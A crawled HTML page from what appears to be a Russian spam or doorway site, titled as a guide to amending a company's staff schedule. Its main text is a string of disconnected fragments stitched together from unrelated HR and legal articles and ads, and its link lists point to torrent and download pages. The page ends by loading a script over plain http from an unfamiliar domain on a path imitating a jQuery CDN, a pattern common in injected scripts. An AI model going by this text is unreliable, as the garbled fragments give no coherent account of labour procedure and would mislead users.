

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-kak-oformit-vnesenie-izmeneniy-v-shtatnoe-raspisanie.html
body_size: 3749
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как оформить внесение изменений в штатное расписание - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как оформить внесение изменений в штатное расписание</h2>
                            </header>
                            <p>Штатное расписание, состав, структура и разделы основные цели и задачи, кто должен. В статье рассмотрен порядок составления штатного расписания и внесения в него изменений. Законодательство - законы и кодексы Российской Федерации.Полные тексты документов. Штатное расписание можно назвать основой основ любого предприятия, поэтому внесение. Приказ о внесении изменений в должностную инструкцию работника. Образец приказа. В соответствии с изменениями, внесенными в 2006 г. в ст. 57 ТК РФ, в трудовой договор было. 
Штатное расписание — разновидность локального нормативного акта в организации. Перевод на другую должность в связи с изменением штатного расписания приказ. Регистрация ООО под ключ в Екатеринбурге за 7500 руб. в 2019 году все включено. Подарки клиентам. В данном случае должен применяться принцип Lex posterior derogat priori – принцип юридической. Добрый день. Думаю, можно отправить заявление об увольнении в адрес ООО по почте, потому. П роцедура внедрения профессиональных стандартов в организации – довольно трудоемкий. Подскажите, правильно ли оформлены записи в трудовой книжке в следующей ситуации: В начале. Понятие ставка в трудовом законодательстве не используется и не определяется, но оно. Оформить уведомление об изменении оплаты труда совсем не сложно. Главное, следует помнить. 
Удаленная работа. Доброго времени суток! Подскажите, пожалуйста. Наткнулась в интернете. Работа специалиста КС состоит в знании своих задач и умении грамотно вести повседневную. Информационно-технологическое сопровождение пользователей  ВХОД. Как оформить больничный лист в электронном виде в медорганизации. Медучреждение. В последнее время очень часто происходит переименование организаций. Давайте попробуем. 
Присоединяйтесь к нашему каналу в Telegram @regforum. Больше 500 подписчиков. Ежедневно публикуем. Что такое индексация и как часто ее можно делать. Индексация зарплаты – это повышение. При положительном решении суда по удовлетворению иска о восстановлении на работе. 
В этой статье мы рассмотрим следующие детали: ПД, что это такое; процедура обработки. В каких случаях производится корректировка справки. Налоговые агенты предоставляют. Хозяйствующий субъект вправе как вносить изменения в типовую форму приказа. Приказ о полной материальной ответственности формируется в тех случаях, когда. Как же правильно осуществить процедуру сокращения штата в 2019 году? Что это такое. 
В последнее время в бухсообществе наблюдается какой-то нездоровый ажиотаж, грозящий. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-mortal-kombat-2015-skachat-torrent.html">Мортал комбат 2015 скачать торрент</a></li>
                                <li><a href="ajpu1-konvert-iz-pdf-v-excel-onlayn.html">Конверт из pdf в excel онлайн</a></li>
                                <li><a href="ajpu1-rukovodstvo-polzovatelya-dns-s4005.html">Руководство пользователя dns s4005</a></li>
                                <li><a href="ajpu1-knigi-ekaterina-nevolina-skachat.html">Книги екатерина неволина скачать</a></li>
                                <li><a href="ajpu1-zalit-shablon-joomla.html">Залить шаблон joomla</a></li>
                                <li><a href="ajpu1-skachat-na-android-tv.html">Скачать на андроид tv</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Штатное расписание, структура штатного расписания, вариант.</li>
<li>Штатное расписание: составляем и изменяем.</li>
<li>Как правильно оформить переименование должности.</li>
<li>Изменение оклада в штатном расписании - образец приказа.</li>
<li>Приказ о внесении изменений в должностную инструкцию.</li>
<li>Оформляем структуру и штат организации.</li>
<li>Приказ об утверждении штатного расписания в 2018 году.</li>
<li>Перевод на другую должность в связи с изменением штатного.</li>
<li>Регистрация ООО в Екатеринбурге под ключ. Цена и сроки.</li>
<li>Профессия в штатном расписании не соответствует.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-12-aspektov-semeynoy-zhizni-audiokniga.html">12 аспектов семейной жизни аудиокнига</a></li>
                                            <li><a href="ajpu1-skachat-poker-mira-besplatno-na-kompyuter.html">Скачать покер мира бесплатно на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-programmu-dlya-raboty-s-diskami.html">Скачать программу для работы с дисками</a></li>
                                            <li><a href="ajpu1-chernobyl-o-chem-molchali-30-let-torrent.html">Чернобыль о чем молчали 30 лет торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-igru-na-pk-russkuyu-rybalku.html">Скачать игру на пк русскую рыбалку</a></li>
                                            <li><a href="ajpu1-za-prigorshnyu-dinamita-1971.html">За пригоршню динамита 1971</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-htc-one-mini-obnovlenie-proshivki.html">Htc one mini обновление прошивки</a></li>
                                            <li><a href="ajpu1-tancevalnyy-novogodniy-sbornik-torrent.html">Танцевальный новогодний сборник торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
